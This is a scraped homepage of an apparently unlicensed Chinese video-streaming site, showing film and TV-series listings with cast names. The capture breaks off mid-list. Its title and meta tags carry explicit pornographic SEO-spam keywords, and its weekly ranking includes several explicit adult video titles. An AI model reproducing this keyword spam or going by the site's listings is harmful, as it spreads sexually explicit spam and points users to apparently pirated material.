

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://1c1.9a2.3k2.agrlbd.top/
body_size: 19464
content:
<!DOCTYPE html>
<html>
<head>
    <title>快操爽我的逼视频,日逼的大鸡巴。,老外操屄视频,狠狠操女人逼,肉棒插逼视频网站-牛逼影院</title>
<meta name="keywords" content="逼逼啊啊啊啊,插入嗯啊电影在线观看网,插小骚货骚逼的视频,美女逼视频,小吊操大黑逼色逼网" />
<meta name="description" content="牛逼影院汇聚熟女16P激情,大鸡巴肏小骚逼视频,美女日逼视频2021,有逼操,时时刻刻操网,愿每一位观众都能在极速影院体会到精彩影视的魅力。" />   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" href="/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"","url":"www.test.cn","wapurl":"m.test.cn","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
	

</head>
<body>
	<header class="stui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="stui-header_bd clearfix">					
			    <div class="stui-header__logo">
					<a class="logo" href="/"></a>										  
				</div>
				<div class="stui-header__side">					
					<ul class="stui-header__user">
												<li>
							<a href="javascript:;"><i class="icon iconfont icon-clock"></i></a>
							<div class="dropdown history">					
								<h5 class="margin-0 text-muted">
									<a class="historyclean text-muted pull-right" href="">清空</a>
									播放记录
								</h5>
								<ul class="clearfix" id="stui_history">
								</ul>
							</div>
						</li>
											</ul>
					<script type="text/javascript" src="/statics/js/jquery.autocomplete.js"></script>
					<div class="stui-header__search"> 
				        <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
	    					<input type="text" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/>
							<button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button>							
						</form>
				  	</div>
				</div>									
				<ul class="stui-header__menu type-slide">
					<li class="active"><a href="/">首页</a></li>
						                <li ><a href="/index.php/vod/type/id/1.html">电影</a></li>
	                	                <li ><a href="/index.php/vod/type/id/2.html">连续剧</a></li>
	                	                <li ><a href="/index.php/vod/type/id/3.html">综艺</a></li>
	                	                <li ><a href="/index.php/vod/type/id/4.html">动漫</a></li>
	                	                <li ><a href="/index.php/topic/index.html">广告联系</a></li>
				</ul>				
			  </div>		 							    
		</div>
	</div>
</header>
<script type="text/javascript">
	$(".stui-header__user li,.stui-header__menu li").click(function(){
		$(this).find(".dropdown").toggle();
	});
</script>

    <div class="container">
        <div class="row">
			<!-- D072 by v.shoutu.cn -->
<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box clearfix">
		<div class="stui-pannel-bd">
			<div class="carousel carousel_center col-pd flickity-page">
							</div>
		</div>
	</div>
</div><!-- 幻灯片 -->
        	<!-- D014 by v.shoutu.cn -->
						
<div class="stui-pannel stui-pannel-bg clearfix">	
	<div class="stui-pannel-box clearfix">	
		<div class="stui-pannel_bd clearfix">								
			<div class="col-lg-wide-75 col-xs-1 padding-0">	
				<div class="stui-pannel_hd">
					<div class="stui-pannel__head active bottom-line clearfix">
						<a class="more text-muted pull-right" href="/index.php/vod/show/id/1.html">更多 <i class="icon iconfont icon-more"></i></a>
						<h3 class="title">
							<img src="/statics/icon/icon_1.png"/>
							<a href="/index.php/vod/show/id/1.html">最新电影</a>
						</h3>						
						<ul class="nav nav-text pull-right hidden-sm hidden-xs">
									                    <li><a href="/index.php/vod/show/id/7.html" class="text-muted">喜剧片</a> <span class="split-line"></span></li>
		                    		                    <li><a href="/index.php/vod/show/id/6.html" class="text-muted">动作片</a> <span class="split-line"></span></li>
		                    		                    <li><a href="/index.php/vod/show/id/8.html" class="text-muted">爱情片</a> <span class="split-line"></span></li>
		                    		                    <li><a href="/index.php/vod/show/id/9.html" class="text-muted">科幻片</a> <span class="split-line"></span></li>
		                    		                    <li><a href="/index.php/vod/show/id/10.html" class="text-muted">恐怖片</a> <span class="split-line"></span></li>
		                    		                    <li><a href="/index.php/vod/show/id/11.html" class="text-muted">剧情片</a> <span class="split-line"></span></li>
		                    		                    <li><a href="/index.php/vod/show/id/12.html" class="text-muted">战争片</a> <span class="split-line"></span></li>
		                    						</ul>
					</div>																		
				</div>
				<ul class="stui-vodlist clearfix">											
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/84734.html" title="荷兰人2025" data-original="https://image.jinyingimage.com/cover/7ec4f2bc3323fb10495b903c70e1eab1.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">正片</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/84734.html" title="荷兰人2025">荷兰人2025</a></h4>
		<p class="text text-overflow text-muted hidden-xs">安德烈·霍兰,凯特·玛拉,斯蒂芬·亨德森,莎姬·贝兹,阿尔迪斯·霍吉,劳伦·E.班克斯,特蕾西·怀尔德,兰尼·普拉特,本杰明·泰思,Shonica,Gooden,Lazarus,Simmons,Sally,Stewart,托尼·托尔恩,凯文·泰勒·罗德里格斯,Hyunmin,Rhee,Natasja,Naarendorp,迈克尔·劳伦斯,Christopher,Batyr,Christopher,Cortez,Adams,Mounir,Quazzani</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/84730.html" title="命运速递" data-original="https://dbzy5.com/upload/vod/20250108-39/cb50d007679dd8df852b77f068d9d916.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">正片</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/84730.html" title="命运速递">命运速递</a></h4>
		<p class="text text-overflow text-muted hidden-xs">赵铭岳,吕晓霖,余皑磊,啜妮,张优,李非,顾长卫</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/84729.html" title="佛罗里达乐园" data-original="https://dbzy5.com/upload/vod/20250107-5/dfb4177eab6955756535ae69b984a65c.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">正片</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/84729.html" title="佛罗里达乐园">佛罗里达乐园</a></h4>
		<p class="text text-overflow text-muted hidden-xs">布鲁克琳·普林斯,布丽娅·维纳特,威廉·达福,克里斯托弗·里维拉,梅拉·穆德</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/84728.html" title="妈妈的小天使" data-original="https://dbzy5.com/upload/vod/20260125-1/dfe1e3c3180b8c3e580a115806455cb2.webp">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">正片</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/84728.html" title="妈妈的小天使">妈妈的小天使</a></h4>
		<p class="text text-overflow text-muted hidden-xs">阿曼达·克莱顿,Morgan,Neundorf,Peter,Michael,Dillon,金伯利·拉费里埃,凯伦·克里奇</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/84727.html" title="特种兵" data-original="https://dbzy5.com/upload/vod/20250108-5/3cc16cfac0b8d417efcb47018301b661.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">正片</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/84727.html" title="特种兵">特种兵</a></h4>
		<p class="text text-overflow text-muted hidden-xs">米基·洛克,布兰登·费尔,迈克尔·加·怀特,杰夫·法赫,约翰·伊诺斯三世,基兰·加拉赫,Donald,Cerrone,Gianni,Capaldi,David,Lea,Barry,Hanley,Robert,J.,Fox,Sam,Tan,Cord,Newman,Nikki,Hoard,Matthew,Van,Wettering,Tony,Herbert,Tamas,Nadas</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/84726.html" title="肇事逃逸" data-original="https://dbzy5.com/upload/vod/20250504-1/80e68dbfe54cc0150433e0f2952dada4.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">正片</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/84726.html" title="肇事逃逸">肇事逃逸</a></h4>
		<p class="text text-overflow text-muted hidden-xs">克洛伊·伊斯特,伊森·卡特科斯基,米兰达·雷·梅奥,阿莱西娅·雷纳,斯彭斯·摩尔二世,米密·肯尼迪,Lincoln,Bonilla</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/84725.html" title="重逢协奏曲" data-original="https://dbzy5.com/upload/vod/20250525-1/f54e72a8aae7f478aa4231b275d920bd.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">正片</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/84725.html" title="重逢协奏曲">重逢协奏曲</a></h4>
		<p class="text text-overflow text-muted hidden-xs">贾娜尔·帕里希,迈克尔·马德森,杰克逊·拉斯波恩,莱斯利·乔丹,贾斯汀·加斯顿,安东尼奥·法加斯,托雅·卢凯特,安津罗森,黄琼妮,Jennifer,Bassey,弗兰克·克里姆</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/84724.html" title="清算日 2025" data-original="https://dbzy5.com/upload/vod/20250430-1/e16582bd3d0cc7c5b660256e4ab6da8b.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">正片</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/84724.html" title="清算日 2025">清算日 2025</a></h4>
		<p class="text text-overflow text-muted hidden-xs">比利·赞恩,特雷斯·阿德金斯,斯科特·阿金斯</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/84723.html" title="饶恕我们的罪" data-original="https://dbzy5.com/upload/vod/20250108-44/05725b698da37fa318bb1d5e2655cf83.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">正片</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/84723.html" title="饶恕我们的罪">饶恕我们的罪</a></h4>
		<p class="text text-overflow text-muted hidden-xs">Knox,Gibson,Noah,Lamanna,Justin,Mader,Nathaniel,McParland,汉娜克·塔波特</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/84722.html" title="G20峰会" data-original="https://dbzy5.com/upload/vod/20250411-1/f71b0ec610688ad2f49c7fb3c1684df1.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">正片</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/84722.html" title="G20峰会">G20峰会</a></h4>
		<p class="text text-overflow text-muted hidden-xs">维奥拉·戴维斯,安东尼·斯塔尔,拉蒙·罗德里格兹,伊丽莎白·马弗尔,安吉拉·萨拉弗安,克拉克·格雷格,马尔赛·马丁,安东尼·安德森,道格拉斯·霍奇,阿里·苏莱曼,萨布丽娜·因帕恰托雷,吉迪恩·埃默里,朱利叶斯·特农,约翰·胡热那克,多米尼克·马厄,凯特琳·梅纳,Alexander,Maniatis,马丁·门罗,康拉德·坎普,诺索洛·德拉米尼</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/84721.html" title="化身" data-original="https://dbzy5.com/upload/vod/20260125-1/b367eb5bfebd878224a3fde80ece6ec6.webp">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">正片</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/84721.html" title="化身">化身</a></h4>
		<p class="text text-overflow text-muted hidden-xs">泰雅·迪格斯,杰西卡·乌波拉佳,Rich,Paul</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/84720.html" title="恋爱暴击" data-original="https://dbzy5.com/upload/vod/20250108-44/25bfc86ab5b9fa91876781f2c4aa249d.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">正片</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/84720.html" title="恋爱暴击">恋爱暴击</a></h4>
		<p class="text text-overflow text-muted hidden-xs">Elena,Heuzé,Nia,Sondaya</p>
	</div>												
</div>														
					</li>
					 
				</ul>
				<ul class="stui-vodlist__text col-pd clearfix hidden-xs">
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84719.html" title="婚礼面纱遗产">
							<span class="text-muted pull-right">正片</span>
							婚礼面纱遗产						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84718.html" title="无处可逃">
							<span class="text-muted pull-right">正片</span>
							无处可逃						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84717.html" title="烈马柔情">
							<span class="text-muted pull-right">正片</span>
							烈马柔情						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84716.html" title="致命本能">
							<span class="text-muted pull-right">正片</span>
							致命本能						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84714.html" title="重返寂静岭">
							<span class="text-muted pull-right">正片</span>
							重返寂静岭						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84703.html" title="TKO">
							<span class="text-muted pull-right">已完结</span>
							TKO						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84710.html" title="失踪">
							<span class="text-muted pull-right">正片</span>
							失踪						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84709.html" title="逃亡僵尸岛">
							<span class="text-muted pull-right">正片</span>
							逃亡僵尸岛						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84708.html" title="一曲倾情">
							<span class="text-muted pull-right">正片</span>
							一曲倾情						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84705.html" title="听见歌 再唱">
							<span class="text-muted pull-right">正片</span>
							听见歌 再唱						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/3065.html" title="无处释放我">
							<span class="text-muted pull-right">抢先版</span>
							无处释放我						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84700.html" title="插翅难飞 2025">
							<span class="text-muted pull-right">正片</span>
							插翅难飞 2025						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84699.html" title="插翅难飞 2025">
							<span class="text-muted pull-right">正片</span>
							插翅难飞 2025						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84698.html" title="电幻国度">
							<span class="text-muted pull-right">正片</span>
							电幻国度						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84697.html" title="电幻国度">
							<span class="text-muted pull-right">正片</span>
							电幻国度						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/38704.html" title="幽冥部队">
							<span class="text-muted pull-right">正片</span>
							幽冥部队						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84696.html" title="抢先版">
							<span class="text-muted pull-right">正片</span>
							抢先版						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84694.html" title="保利加油">
							<span class="text-muted pull-right">正片</span>
							保利加油						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84693.html" title="守卫小镇">
							<span class="text-muted pull-right">正片</span>
							守卫小镇						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84692.html" title="少女玛丽安的冒险">
							<span class="text-muted pull-right">正片</span>
							少女玛丽安的冒险						</a>									
					</li>
									</ul>
			</div>
			<div class="col-lg-wide-25 hidden-md hidden-sm hidden-xs">
				<div class="stui-pannel_hd">
					<div class="stui-pannel__head active bottom-line clearfix">
						<h3 class="title">
							<img src="/statics/icon/icon_12.png"/>
							<a href="/index.php/vod/show/id/1.html">电影周榜单</a>
						</h3>						
					</div>																		
				</div>
				<ul class="stui-vodlist__text active col-pd clearfix">
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84687.html" title="夜雾杀机">
		<span class="text-muted pull-right hidden-md">
			正片		</span>
		<span class="badge badge-first">1</span>夜雾杀机</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84417.html" title="法老与众神">
		<span class="text-muted pull-right hidden-md">
			正片		</span>
		<span class="badge badge-second">2</span>法老与众神</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84520.html" title="奥德赛（2025）">
		<span class="text-muted pull-right hidden-md">
			正片		</span>
		<span class="badge badge-third">3</span>奥德赛（2025</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84728.html" title="妈妈的小天使">
		<span class="text-muted pull-right hidden-md">
			正片		</span>
		<span class="badge">4</span>妈妈的小天使</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84145.html" title="【AV】手抠美逼弄得妹子想要大鸡巴">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">5</span>【AV】手抠美逼</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84674.html" title="博物馆奇妙夜">
		<span class="text-muted pull-right hidden-md">
			正片		</span>
		<span class="badge">6</span>博物馆奇妙夜</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84690.html" title="冒牌天神">
		<span class="text-muted pull-right hidden-md">
			正片		</span>
		<span class="badge">7</span>冒牌天神</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84694.html" title="保利加油">
		<span class="text-muted pull-right hidden-md">
			正片		</span>
		<span class="badge">8</span>保利加油</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84337.html" title="ADN-654 猥褻新作發表會 性感內衣品牌的精明巨乳女社長，被逼上台當起內衣模特兒 西條瑠璃">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">9</span>ADN-654 </a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84696.html" title="抢先版">
		<span class="text-muted pull-right hidden-md">
			正片		</span>
		<span class="badge">10</span>抢先版</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84527.html" title="飞吧，冰上之光">
		<span class="text-muted pull-right hidden-md">
			正片		</span>
		<span class="badge">11</span>飞吧，冰上之光</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/83861.html" title="淫荡骚货母狗对着镜头道具猛捅自慰">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">12</span>淫荡骚货母狗对着</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84559.html" title="抗癌的我">
		<span class="text-muted pull-right hidden-md">
			正片		</span>
		<span class="badge">13</span>抗癌的我</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84411.html" title="放牛的星星">
		<span class="text-muted pull-right hidden-md">
			全集		</span>
		<span class="badge">14</span>放牛的星星</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84375.html" title="青蘅">
		<span class="text-muted pull-right hidden-md">
			全集		</span>
		<span class="badge">15</span>青蘅</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84710.html" title="失踪">
		<span class="text-muted pull-right hidden-md">
			正片		</span>
		<span class="badge">16</span>失踪</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84314.html" title="GVH-727 「夢の中でも俺達のこと馬鹿にしてるんだろ！！」クソ生意気な弟の彼女をわからせ眠●レ●● 望月蕾">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">17</span>GVH-727 </a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84396.html" title="周教授，这次换我哄你">
		<span class="text-muted pull-right hidden-md">
			全集		</span>
		<span class="badge">18</span>周教授，这次换我</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84166.html" title="【机械纪元】战斗女神2B小姐姐复刻速插粉穴高潮">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">19</span>【机械纪元】战斗</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84579.html" title="亡命地中海">
		<span class="text-muted pull-right hidden-md">
			正片		</span>
		<span class="badge">20</span>亡命地中海</a>
</li>	
									</ul>									
			</div>
		</div>
	</div>	
</div>
						
<div class="stui-pannel stui-pannel-bg clearfix">	
	<div class="stui-pannel-box clearfix">	
		<div class="stui-pannel_bd clearfix">								
			<div class="col-lg-wide-75 col-xs-1 padding-0">	
				<div class="stui-pannel_hd">
					<div class="stui-pannel__head active bottom-line clearfix">
						<a class="more text-muted pull-right" href="/index.php/vod/show/id/2.html">更多 <i class="icon iconfont icon-more"></i></a>
						<h3 class="title">
							<img src="/statics/icon/icon_2.png"/>
							<a href="/index.php/vod/show/id/2.html">最新连续剧</a>
						</h3>						
						<ul class="nav nav-text pull-right hidden-sm hidden-xs">
									                    <li><a href="/index.php/vod/show/id/13.html" class="text-muted">国产剧</a> <span class="split-line"></span></li>
		                    		                    <li><a href="/index.php/vod/show/id/14.html" class="text-muted">港台剧</a> <span class="split-line"></span></li>
		                    		                    <li><a href="/index.php/vod/show/id/15.html" class="text-muted">日韩剧</a> <span class="split-line"></span></li>
		                    		                    <li><a href="/index.php/vod/show/id/16.html" class="text-muted">欧美剧</a> <span class="split-line"></span></li>
		                    						</ul>
					</div>																		
				</div>
				<ul class="stui-vodlist clearfix">											
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/84731.html" title="百变王牌 第二季" data-original="https://dbzy5.com/upload/vod/20250205-1/21fef0375a06baf633c19fe76382243a.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第13集完结</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/84731.html" title="百变王牌 第二季">百变王牌 第二季</a></h4>
		<p class="text text-overflow text-muted hidden-xs">嘉科莫·吉安尼欧缇,瓦妮莎·摩根</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/81611.html" title="突然的喜欢" data-original="https://img.picbf.com/upload/vod/20260122-1/7b2017aaa47e96bc0e8fd7978eeec271.webp">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">更新至第4集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/81611.html" title="突然的喜欢">突然的喜欢</a></h4>
		<p class="text text-overflow text-muted hidden-xs">陈星旭,王玉雯,马思超,曾梦雪,于翔,丁燃</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/67184.html" title="闪烁的爱情 第二季" data-original="https://img.picbf.com/upload/vod/20260110-1/0b2cf9210f270d50effbe7e13fe2a3b6.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">更新至第1集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/67184.html" title="闪烁的爱情 第二季">闪烁的爱情 第二季</a></h4>
